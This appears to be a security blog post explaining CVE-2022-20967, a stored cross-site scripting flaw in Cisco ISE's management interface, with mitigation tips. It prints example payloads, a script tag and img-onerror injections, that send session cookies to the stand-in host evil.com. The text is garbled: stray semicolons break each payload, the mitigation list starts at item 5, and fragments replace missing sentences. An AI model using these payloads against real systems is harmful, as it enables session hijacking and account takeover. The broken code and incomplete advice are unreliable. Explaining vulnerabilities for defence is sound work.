In late 2022, security researchers uncovered a new vulnerability in Cisco Identity Services Engine (ISE)—a core product used to manage network access across sensitive enterprise environments. Tracked as CVE-2022-20967, this security flaw allows authenticated attackers to perform cross-site scripting (XSS) attacks by injecting malicious code through the web-based management interface. In this post, we’ll break down what this vulnerability means, how exploitation works, and what you can do to protect yourself, since Cisco has not yet patched the issue.
What is CVE-2022-20967?
CVE-2022-20967 affects the management web interface in Cisco ISE. If an attacker can log into the interface (with even low-level credentials), they can inject HTML or JavaScript in certain input fields, which the system then stores and later displays to other users without sanitization. Any admin or user viewing the malicious entry will have the injected code execute in their browser session.
Official References
- Cisco Security Advisory for CVE-2022-20967
- NIST NVD CVE Page
How Does the Attack Work?
At the heart of this vulnerability is improper input validation. Cisco ISE’s web interface doesn’t filter or escape user-supplied input before storing and then presenting it on web pages that other users see. An attacker can create an entry—like a device or user comment—with malicious script code, and the code will run in the browser of anyone who views that page.
They fill in a form field (for example, a device comment field) with malicious JavaScript:
<script>
// Steal session cookie and send to attacker's server
fetch('https://evil.com/steal?cookie='; + document.cookie);
</script>
Example Exploit Code Snippet
Let’s say there’s a "Device Description" or "Notes" section to add extra information about a device. The attacker might input:
<img src="x" onerror="fetch('https://evil.com/steal?c='; + document.cookie)">
Here's how it might look in a real-world form entry
Device Name: PRINTER-1
Description: <img src="x" onerror="fetch('https://evil.com/steal?c='; + document.cookie)">
Whenever another user with sufficient privileges opens the device details, the code will execute—potentially leaking sensitive session cookies or performing unauthorized actions.
Launch further attacks against users and network segments.
Since ISE controls who can access what on your network, a compromise at this level is especially dangerous.
Mitigation & Recommendations
Cisco has not yet released a software fix for CVE-2022-20967. Until a patch is available, here are some immediate steps to reduce your risk:
Web Application Firewalls (WAFs): If possible, deploy a WAF to try to filter malicious payloads.
5. Monitor Vendor Updates: Keep in touch with Cisco’s official security advisories for patches.
Temporary Partial Workaround
While you can’t fully stop stored XSS on the application itself without a patch, you can take steps like:
- Extra user training on phishing/abuse
Closing Thoughts
CVE-2022-20967 is serious because it lets *any* authenticated user plant persistent XSS payloads right in the heart of your network access infrastructure. That means organizations need to act fast to limit access, monitor logs carefully, and pressure Cisco for a fix.
For more details
- Cisco ISE Documentation
- Follow @CiscoSecurity on Twitter for the latest advisories
Stay safe and stay updated! If you’re a Cisco customer, encourage your IT leadership to track this vulnerability and implement the above mitigations while waiting for an official fix.
Disclaimer: This article is for educational purposes only. Do not attempt to exploit vulnerabilities on networks you do not own or have explicit permission to test. Testing on production systems without authorization is illegal.
Timeline
Published on: 01/20/2023 07:15:00 UTC
Last modified on: 01/26/2023 18:13:00 UTC
